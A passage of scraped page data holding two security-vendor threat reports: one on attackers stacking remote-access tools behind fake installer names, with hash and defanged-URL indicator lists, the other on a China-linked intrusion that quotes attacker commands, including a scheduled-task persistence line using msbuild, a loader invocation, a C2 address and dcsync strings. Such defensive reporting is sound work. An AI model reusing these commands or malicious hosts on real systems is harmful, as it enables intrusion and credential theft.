ScreenConnect.\u0026nbsp;\u003c/p\u003e\u003cp\u003eInterestingly, the RMM tools are usually not installed simultaneously. Instead, one is used to install another and often a period of time can elapse between installations.\u0026nbsp;\u003c/p\u003e\u003cp\u003eFor example, one organization was initially compromised with ScreenConnect installed in August 2025. The installer had a masqueraded file name: document.clientsetup.msi. The attackers later made use of the installed ScreenConnect to download additional tools onto the machine. On September 20th, another version of ScreenConnect was installed (ConnectWise). On September 21st, LogMeIn Resolve was also installed, using a masqueraded file name. (adobereaderdc.clientsetup.msi)\u003c/p\u003e\u003cp\u003eIn another case, an organization was first compromised with LogMeIn Resolve on October 31, 2025. This was immediately used to install ScreenConnect which was then used to deploy additional tools including HideMouse and\u0026nbsp;WebBrowserPassView. On November 6, the Naverisk RMM was\u0026nbsp; also installed on the same machine.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eMaintaining access?\u003c/h2\u003e\u003cp\u003eThe strategy behind this new tactic remains unknown. One possibility is that the attackers believe that they are less likely to be detected if they continually change their toolset and by installing additional RMMs they are creating some level of redundancy. Another possibility is that they may be using trial licences for these RMM tools and regularly need to switch them to avoid them expiring.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe end goal of these attacks are unclear, however, given that the attackers are prioritizing persistent access and credential theft, the most likely explanation is that they are selling access to victims to other threat actors for further compromise, such as ransomware deployment.\u003c/p\u003e\u003ch2\u003e\u0026nbsp;\u003c/h2\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003e\u003cbr\u003eIndicators of Compromise\u003c/h2\u003e\u003cp\u003e\u003cem\u003eIf an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.\u003c/em\u003e\u003c/p\u003e\u003cp\u003e4abe29bbcb4458ef5abdecdfcaaf3837d0a15321a49bc97c20310f92f76b84a2 – ScreenConnect MSI\u003c/p\u003e\u003cp\u003e1a534d04bf30894d20764e91f7e94e0a73f060f0abacc9feeedba427995c83a8 - HideMouse\u003c/p\u003e\u003cp\u003e6cc665057c4a4fe42a309afd3a7fa96cf1af126e9c6e08e56df5105e05378bcc - Hidefromcontrolpanel\u003c/p\u003e\u003cp\u003e36541fad68e79cdedb965b1afcdc45385646611aa72903ddbe9d4d064d7bffb9 - Webbrowserpassview\u003c/p\u003e\u003cp\u003e499d07894f730fb685ee3cbfc1a933e0da93750c1ed25a49b2eb9c32adef156a - PhoneLinkLauncher\u003c/p\u003e\u003cp\u003e18399555137b889a51eb543ddf01b3b7471a6e20453ee24801f8895528e7632f - Windowspasskey\u003c/p\u003e\u003cp\u003ea93c946c237b981189d2668d938a9d4d1d9681757e48dae8d9d65ed25b5da657 - Windowspasskey\u003c/p\u003e\u003cp\u003ebfa9c3298a749c8949f890ef02b4d07589bea1635150d57215b2f37b6f3acef0 - Defendercontrol\u003c/p\u003e\u003cp\u003e951d9bd7842cbd6c31f57e271bccc624f0d8285a713b87ab928145930162f625 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9c6621b2ac227cc08878fa058d803f9fb067462f667400fd1854dc017405c933 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e8c725c1f37a37d536673042abe7a06ed87407adb3399d0b570f6690d341ff0ed - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e98ea70b86512e58b6ecb79d7ad55e808215977d13b5626d9661f962f36861109 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e4ca1746d65c9864ec9e55620a41baf55997d40c7cc0b6474be4c222100744063 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e111a3dc067f3e47ee9b8188219e410a1f83a54133813ca01592563e575c82dfa - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e302ebfb06504b2510880bf1019bd9984708a2c019eea3b0b3134d45f874d7178 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee2b2455927f33f7029aa6583ddf397fb2236e0ee7b2088bf5720d28b6b1c4467 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eac3fb3616cf4617d2c1dcfedc6f2950d01f5d4e3b9b351f7cf16758bb1e63e66 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9c626bff599de35fed597f85bd010a7d5dc7e9d1fc2936c76023e78c38f4da3b - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e32c3b6236990001bfc1c8da1a97f164681134fb59dc28ff21d3744fb85571c81 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb06c79e17994872ec5693269bd78ea740e1604ff8a8f588f0fc88d2b3be3338a - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e347606a44f63c87f1331d313d65971f8ec97127762b393f420d2965a470f45b3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e70e2806fe1b337048af22567fa4783fb7fddcae981a57c75b30cc9c6b9303ae5 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e729f6c1661dfb40a4d71a1e1131dc1b3c707473bab92a249822235f58e56abfd - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e44246110b60cd7231d3a8bac35e697fe0cf55317923980e7424dc1dd0dbea808 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ec743ac8eeb089864bb8638c46adc1e0eee48ea917e2eb8c8192b2783f9db82d4 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb32bc15db7a2f0340a5459b92eab1fe515eb07da97d81a91fd743e5591a333cb - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e1cc0e73600b6b620c767d490419052bced2597e153321f7c8f8f5b026d7faaa3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e48470b2eff64cfcb11684152ae6101c930317e0912a10ce052e3b53d0fa48efe - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee11d7e4cb3a05de7f9a7ad6a3277fb1133008f322be857a87abe02ec041de963 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ebbc7f54e9e66a66b72f9e184c5b317c250e8c23f0aa28aca9e3a61ebb89c9c72 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ee1b4a079e65719be651cfc249913ac07ac3e0ae58715e7435eed5a5ef1df6626 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0f3f0161d3ff01bfd91f5036739491a2d8ab4f77a0a79b91a6894e5b09f1cfae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e638eb89f417e5416fedb8a0e62c6ba79f8a0b0d7ea8a427df9e367c7de61bc25 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e4b6a8b86d9245cf775b4e80a6ac134efc8dfe0d673951671547d5894fb9be677 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef922eab1cce0bfb9aded5a862790faeaefadd731e209b5b5f0358abb21db8fae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb9fcae4569904debd22d62773a1129350cf208d6c5f10289acc58ec9d6b95ba9 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e1a0389d3631981a365bfa88ca38d5652cdf809d9155b6898c9734c2191f58bd1 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e2c2f8a174c26f3c5c1974864d064eef1775f33c7c99963807925476cc6a06e50 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef625bb9827cfd17dccf5aebec2ffc13d32ae72fdd27c9c30f44090606c83343e - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003edfd99e2d876b486e1c49bd1b751b504e8a3dabdefdad9085fff915c0eeb133a7 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e68e67f6b94c340ecd15e21eb2eca39e39c45f9b762b4bfaef7a4a1ad42ab7672 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e57e40e729aa8e7d35398c4ea8d835996bb0d944b921317771cced3350e02dd47 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ea3c219bb005b9e66a254560d39e4f23f2cb4ad83d4290ebd31dbfd2d7e34e631 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e98a988a199a0eecc518fc8a42641dfd7e733c378135041bbccada48b2d2b45ae - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ef52138d6a2878521f65c976086bd0376d231f073bfd4a28ab03a7e1ca88a487b - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e7b85a976ab6e787d28960989a124f7e74ed593782a2ccf7a9ce0713133683636 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0c2f38574675c37a10c9c6a57f7fff72e473c04541694d17113bc09d823486ff - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e3a4ef4b6f98b5b7644fad70fe3596b4f259b3ba4165c56ee178471d57e5ff565 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9b40976d3b04f8631bc7f981cd7a80c0dadc5d2ffe5c3655a3c56bc6281625ba - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ed99c5cb3d217747a9a5ca87895a629819028880a92555f13628a3531498ca8bf - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb7ac8c7c78b07575121d3f601423f85cc2a0f3b4ffff3df596a615d55a18298a - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e209d89d9c9b50f2b3d3c80dde98682c51a87afb505713a4a5792e3f499f6c385 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e257f7f52e875e7525299e8d04d7f30f1a08cec3dbe5ebb4a01098ce427a4aefc - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ecc9ba2d8b999bec5da6b4b99bf8e64b8475fa3ad7192ada1b682e11dcd2af50d - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e745cc1b7f07d3544ab97678081e95f6c726783ed7f3cecdc00587a41966b5cb4 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0172d6646a87d42740b896d401f3c7d42ee88ee840e4413ee9b932fa72a9cbe3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ea7d9054cdfb653aa336a513fadb27905696b06fc68de1cf0749b301d31fba87e - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e2533ca461c55c6f2b34d6ec3e46a2378c2b1877616d19c677589e10b76b46869 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ehxxps://cwwgg-p5wdxtar[.]com\u003c/p\u003e\u003cp\u003ehxxps://pishbinifoori[.]com/\u003c/p\u003e\u003cp\u003ehxxps://sas-govservice[.]com/\u003c/p\u003e\u003cp\u003ehxxps://sexydollies[.]com\u003c/p\u003e\u003cp\u003ehxxp://soraxpertai[.]com\u003c/p\u003e\u003cp\u003ehxxp://brukfield[.]com/eStatement-2025[.]msi\u003c/p\u003e\u003cp\u003ehxxp://luizmatoso[.]com[.]br/scr/omgo/Approval3546[.]msi?redirect_mongo_id=6901fc3a62194ca8120dce2a\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=6901fc3a62194ca8120dce2b\u003c/p\u003e\u003cp\u003ehxxps://adobe[.]apsalgida[.]com/files/Acrobat_Reader_V112[.]msi\u003c/p\u003e\u003cp\u003ehxxps://artichaud[.]brussels/docusign/Docusign_em_ECOBenchtops_installer[.]msi\u003c/p\u003e\u003cp\u003ehxxps://file-na-phx-1[.]gofile[.]io/download/direct/f4842622-b8e3-477f-b3f9-2e8092717eb3/AdobeReader[.]msi\u003c/p\u003e\u003cp\u003ehxxps://gitlab[.]com/rockefellerroberth-stack/ui/-/raw/main/Dec_holidayparty[.]msi\u003c/p\u003e\u003cp\u003ehxxps://incandescent-lollipop-8c20fc[.]netlify[.]app/files/Adobe_Reader_v12[.]9332521[.]msi\u003c/p\u003e\u003cp\u003ehxxps://invitation-umber-one[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://invoicepyament[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://luizmatoso[.]com[.]br/scr/omgo/Approval3546[.]msi?redirect_mongo_id=6901fc3a62194ca8120dce2a\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=6901fc3a62194ca8120dce2b/\u003c/p\u003e\u003cp\u003ehxxps://neuro-critical[.]com/s/OCTOMBER_SSA_statement[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-0aa96c02ed4e4bc7a8792316381b1395[.]r2[.]dev/RSVP_INVITATION[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-13fba6d38a5246708298bffda853443a[.]r2[.]dev/PARTY%20INVITE[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-3986d29b7d784cb39f5a7cd218c1026d[.]r2[.]dev/RSVP_INVITATION_LIST[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-6e736ff8b53e4bcfaffd02026051f756[.]r2[.]dev/PARTY%20INVITATION[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-770ba80aa96043f098cb98f6ce8b415f[.]r2[.]dev/SPECIAL%20INVITE[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-a0ee9b55473a4bfcb6868499b2c995b9[.]r2[.]dev/special%20invitation[.]013[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-d0a63a1c278246a7bd42edfc4ade9a1a[.]r2[.]dev/SPECIAL%20INVITATION%20(2)[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-e079401ff51b491a872572ce873707c8[.]r2[.]dev/Download2025statement[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-e63a077448d34769b25e250ef5a7c938[.]r2[.]dev/RSVP_ANNIVERSARY_2025[.]msi\u003c/p\u003e\u003cp\u003ehxxps://store3[.]gofile[.]io/download/direct/7cc1dc51-f000-42f1-abbd-7729f2e892ec/AdobeAcrobatReader[.][.]msi\u003c/p\u003e\u003cp\u003ehxxps://store3[.]gofile[.]io/download/direct/f4842622-b8e3-477f-b3f9-2e8092717eb3/AdobeReader[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Receipt63MD2[.]msi\u003c/p\u003e\u003cp\u003ehxxps://gitlab[.]com/rockefellerroberth-stack/ui/-/raw/main/Dec_holidayparty[.]msi\u003c/p\u003e\u003cp\u003ehxxps://invoicepyament[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://pub-75c6d59805624600bf89428e2354f7f3[.]r2[.]dev/BE%20MY%20GUEST[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Receipt63MD2[.]msi\u003c/p\u003e\u003cp\u003ehxxp://transformedhost[.]com/Invoicepayment438990490903[.]exe\u003c/p\u003e\u003cp\u003ehxxp://www[.]otoaydinlatma[.]com[.]tr/RE2837464[.]msi\u003c/p\u003e\u003cp\u003ehxxps://cold-na-phx-8[.]gofile[.]io/download/direct/427b2109-99bc-46ca-9932-8e3b490a183f/Invitation_e-Card[.]exe\u003c/p\u003e\u003cp\u003ehxxps://drevos[.]ro/Re45766712[.]msi\u003c/p\u003e\u003cp\u003ehxxps://file-eu-par-1[.]gofile[.]io/download/direct/7bd9b6b2-ebc8-4b67-a59c-168ead5f6843/REVISED%20CONTRACT%20PROPOSAL[.]exe\u003c/p\u003e\u003cp\u003ehxxps://otoaydinlatma[.]com[.]tr/RE2837464[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pcway[.]pt/bid/232invite_s_8DDFF00C56FF12-3-0_c_w[.]exe\u003c/p\u003e\u003cp\u003ehxxps://pub-cf31a0787efb46aa9b06228ed4f30934[.]r2[.]dev/SelectiveInvite[.]exe\u003c/p\u003e\u003cp\u003ehxxps://pub-d301f43b7bd442dfa91f65b23c225b3a[.]r2[.]dev/INVITATION_RSVP[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-d78b53501c9a4b139654ec6601595157[.]r2[.]dev/Adobe_standalone_0[.]7[.]556[.]2[.]98[.]exe\u003c/p\u003e\u003cp\u003ehxxps://sdh[.]ro/Receiptv26394348[.]msi\u003c/p\u003e\u003cp\u003ehxxps://store-na-phx-1[.]gofile[.]io/download/direct/7bd9b6b2-ebc8-4b67-a59c-168ead5f6843/REVISED%20CONTRACT%20PROPOSAL[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store-na-phx-2[.]gofile[.]io/download/direct/427b2109-99bc-46ca-9932-8e3b490a183f/Invitation_e-Card[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store8[.]gofile[.]io/download/direct/32b65ce1-b844-41e9-a837-dbad055728c5/MsTeamSetup[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store8[.]gofile[.]io/download/direct/fa290c5d-e61e-4e64-8c0e-2347945edef0/MSTeamssetup[.]exe\u003c/p\u003e\u003cp\u003ehxxps://transformedhost[.]com/Invoicepayment438990490903[.]exe\u003c/p\u003e\u003cp\u003ehxxps://uc00bab72c0d98ed6eeb52758dd3[.]dl[.]dropboxusercontent[.]com/cd/0/get/C0qFKHs00OpCJIcUzpw8cI0WOTJwR4i_KH2PFc5VoBYvnOzt7LTtDXkMDfwhoM5EigVMIhTVBlPwwUlWwLQ5gu6goJRAXrK2JQYqABB9Q4FtUCV4SCJyBP8T7kDbpSWkFF1uv9AOL5Z29dTi2Trnhtr7/file?dl=1\u003c/p\u003e\u003cp\u003ehxxps://ucb77371609cd949f38c83696b38[.]dl[.]dropboxusercontent[.]com/cd/0/get/C0o8UgdTzwr6QyiQw1oommfZ5S1XGF7ms2_Qj-qzRF10RIePfz_iQR6FamH-MF6PvqSAsFkoHzXJyaosIcoTzDUZ7MctvQHx0Csi1v1zOQmJ5SYBWLt1BCU6BsAlOL1AB5Cx31vihn5Sn7R8EF_Qxd-B/file?dl=1\u003c/p\u003e\u003cp\u003ehxxps://vizyonuniversitesi[.]web[.]tr/Ref62535[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]dropbox[.]com/scl/fi/3jk5gxicsilax5vtlnqau/Or-amento-at-o-dia-20-do-10[.][.][.]exe?rlkey=jzapaziu3tlpmzrqc6qiorwqa\u0026amp;st=8jcbwop2\u0026amp;dl=1\u003c/p\u003e\u003cp\u003ehxxps://www[.]dropbox[.]com/scl/fi/usyi4e5wgs9vf0y656j88/Resolve-Comprovativo-392-35-[.]pdf[.]exe?rlkey=i037oc7pfn9fy2qitpr6m1xad\u0026amp;st=1s6ywwvm\u0026amp;dl=1\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Inv34566[.]msi?redirect_mongo_id=690b675662194c435a0dce55\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=690b675662194c435a0dce56\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2e:T2b05,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eThe TTPs have previously been linked to multiple Chinese actors such as Kelp, Space Pirates, and APT41.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eAPT41 is one of the longest-running Chinese espionage groups.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eAttackers were aiming to establish a persistent and stealthy presence on the network. They gained access for several weeks in April 2025.\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eChina-linked actors continue to show interest in U.S. organizations with links to or involvement in policy issues, including an intrusion earlier this year into a U.S. non-profit organization that is active in attempting to influence U.S. government policy on international issues.\u003c/p\u003e\u003cp\u003eThe threat actors appeared determined to establish persistence and maintain long-term access to the network when they gained access to it for several weeks in April 2025. Evidence of various techniques, including the use of a legitimate vetysafe.exe component to sideload a malicious DLL (sbamres.dll.), point to the attackers being based in China. A copy of this malicious DLL was previously used in attacks linked to the China-based threat actors known as Space Pirates. A variant of this component, with a different filename, was also used by the Chinese APT group Kelp (aka Salt Typhoon) in a separate incident. Additionally, the technique was also used by Earth Longzhi, which is believed to be a subgroup of the long-standing Chinese threat group APT41.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe attackers here also used Imjpuexc on the targeted network, which is a legitimate Microsoft file that is used to allow keyboard input from East Asian language scripts, such as Chinese, Japanese, and Korean. \u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack Chain\u003c/h2\u003e\u003cp\u003eThe first malicious activity occurred on April 5, 2025, when a mass scan was performed against a server attempting various well-known exploits - such as Atlassian OGNL Injection (CVE-2022-26134), Log4j (CVE-2021-44228), Apache Struts (CVE-2017-9805), and GoAhead RCE (CVE-2017-17562), among many others.\u003c/p\u003e\u003cp\u003eThere was then a gap in activity until April 16, when a flurry of attacker activity occurred on the network.\u003c/p\u003e\u003cp\u003eAt 1.21am local time, several suspicious curl commands were executed:\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.microsoft.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.bing.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “httos://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k 192.0.0.88:443\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.goog.elcom\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThese were used to test internet connectivity, before pinging internal systems that may have been of interest to the attackers. The attackers tried multiple different ways to connect to the system they appeared to be interested in (192.0.0.88). They initially tried to connect via HTTPS, then over port 443, followed by google.com pings. Trying all these different methods suggests that the attackers may have been having some issues connecting to the particular machine they were interested in.\u003c/p\u003e\u003cp\u003eShortly after this initial activity, the attackers executed the Windows command-line tool netstat to collect network configuration information. This was used to list all active connections and their associated processes. It's likely these attackers were mainly interested in TCP connections. Transmission Control Protocol (TCP) is a communications standard that allows application programs and computing devices to exchange messages over a network.\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task, which was used to ensure persistence:\u003c/p\u003e\u003cp\u003e\u003cem\u003eschtasks /create /tn \\Microsoft\\Windows\\Ras\\Outbound /tr \"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe c:\\programdata\\microsoft\\rac\\outbound\\outbound.xml\" /sc minute /mo 60 /ru system\u003c/em\u003e\u003c/p\u003e\u003cp\u003eA legitimate version of msbuild.exe was then used to launch and execute the contents of an unknown xml file, which was presumably used to launch the following file:\u003c/p\u003e\u003cp\u003e\u003cem\u003ecsidl_profile\\documents\\msoutbound\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe schtask command was used to create a new scheduled task called \"\\Microsoft\\Windows\\Ras\\Outbound\", which was configured to run every 60 minutes as a high-privileged SYSTEM user. This was used for persistence and to execute the following command:\u003c/p\u003e\u003cp\u003e\u003cem\u003e\"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe\" CSIDL_COMMON_APPDATA\\microsoft\\rac\\outbound\\outbound.xml\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAfter msbuild.exe was launched, we believe it executed the contents of the unknown outbound.xml file, which in turn was used to load and inject unknown code into csc.exe, which was observed connecting to\u0026nbsp;a malicious command and control server (C\u0026amp;C):\u003c/p\u003e\u003cp\u003e\u003cem\u003ehxxp://38.180.83[.]166/6CDF0FC26CDF0FC2\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThen at 2.50am, a custom loader (SHA256: f52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69) was executed, passing an encrypted file on the command line, which is decrypted and loaded into memory.\u003c/p\u003e\u003cp\u003e\u003cem\u003eCSIDL_SYSTEMX86\\msascui.exe MicrosoftRuntime\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWhile the payload was unavailable for analysis, it’s likely this was used by the attackers to load a remote access tool (RAT). It’s unclear if this was successful.\u003c/p\u003e\u003cp\u003eAdditionally, a legitimate VipreAV component (vetysafe.exe) was used by the attackers for DLL-sideloading to install a loader (sbamres.dll). This technique was previously used by China-linked threat actors including Space Pirates and Earth Longzhi (an APT41 sub-group). The VipreAV component was signed by \"Sunbelt Software, Inc.\" \u0026nbsp;DLL sideloading is a technique where the attackers use the DLL search order mechanism in Windows to plant and then invoke a legitimate application that executes a malicious DLL payload.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis component was also used for DLL sideloading before in conjunction with Deed RAT (aka Snappy Bee), a China-linked remote access Trojan, in activity that \u003ca href=\"https://www.trendmicro.com/es_es/research/24/k/earth-estries.html\"\u003ewas attributed to Kelp\u003c/a\u003e (aka Salt Typhoon, Earth Estries). Deed RAT is believed to be shared among multiple Chinese groups.\u003c/p\u003e\u003cp\u003eKelp came to global prominence in 2024 when it was revealed that \u003ca href=\"https://www.fbi.gov/news/press-releases/joint-statement-from-fbi-and-cisa-on-the-peoples-republic-of-china-targeting-of-commercial-telecommunications-infrastructure\"\u003ethe group had compromised the networks of multiple U.S. telecoms companies in the run-up to the 2024 U.S. presidential election\u003c/a\u003e and had intercepted the communications of individuals in both the Democratic and Republican presidential campaign camps. That activity was part of a campaign that was believed to have been \u003ca href=\"https://therecord.media/eight-telcos-breached-salt-typhoon-nsc\"\u003eongoing for up to two years before its discovery\u003c/a\u003e and to have impacted or targeted dozens of countries, including countries in Europe.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAPT41 is one of the longest running Chinese espionage groups, and is believed to be composed of multiple sub-groups, including those tracked by the Threat Hunter Team as Blackfly, Grayfly and Redfly. Earth Longzhi was first \u003ca href=\"https://www.trendmicro.com/en_us/research/22/k/hack-the-real-box-apt41-new-subgroup-earth-longzhi.html\"\u003epublished about by Trend Micro in 2022\u003c/a\u003e, though it documented activity from the group that dated from 2020. At the time Trend said the group had targeted victims in Taiwan, China, Thailand, Malaysia, Indonesia, Pakistan, and Ukraine. Space Pirates are \u003ca href=\"https://web.archive.org/web/20230718172019/https:/www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/space-pirates-a-look-into-the-group-s-unconventional-techniques-new-attack-vectors-and-tools/\"\u003eChina-linked threat actors that are believed to have been active since at least 2017\u003c/a\u003e, and are noted for carrying out attacks against Russian companies.\u0026nbsp; \u0026nbsp;\u003c/p\u003e\u003cp\u003eAlso on this network on April 16 was a likely version of Dcsync - a tool used to pretend to be a domain controller (DC) in order to get user credentials from another domain controller via the MS Directory Replication Service Remote Protocol (MS-DRSR):\u003c/p\u003e\u003cp\u003e\u003cem\u003e[i] dcsync: DS Replication Epoch is %u\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: Error in ProcessGetNCChangesReply\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: DRSGetNCChanges, invalid dwOutVersion (%u) and/or cNumObjects (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: GetNCChanges: 0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: RPC Exception 0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe Imjpuexc tool was also seen on the targeted network on 16 April. This was the last attacker activity observed on this machine before all activity ceased completely.\u003c/p\u003e\u003ch2\u003eChinese threat actors remain active\u003c/h2\u003e\u003cp\u003eIt is clear from the activity on this victim that the attackers were aiming to establish a persistent and stealthy presence on the network, and they were also very interested in targeting domain controllers, which could potentially allow them to spread to many machines on the network.\u003c/p\u003e\u003cp\u003eChina-linked groups have always had a focus on espionage activity, and in monitoring foreign governments’ attitudes and policies toward China. This attack, and \u003ca href=\"https://www.security.com/threat-intelligence/us-china-espionage\"\u003eprevious activity we documented in December 2024\u003c/a\u003e that targeted a large U.S. organization with a significant presence in China, show that Chinese APT groups continue to take a strong interest in organizations\u0026nbsp;linked to or influential in shaping policy towards China. It is unsurprising in the current geopolitical climate to see these actors taking an interest in U.S.-based institutions.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAlso notable in this activity is the use of tools and files that have previously been linked to multiple Chinese actors, such as Kelp, Space Pirates, and APT41. The sharing of tools among groups has been a long-standing trend among Chinese threat actors, making it difficult to say which specific group is behind a set of activities.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eIndicators of compromise\u003c/h2\u003e\u003cp\u003e51ffcff8367b5723d62b3e3108e38fb7cbf36354e0e520e7df7c8a4f52645c4d – Imjpuexc – 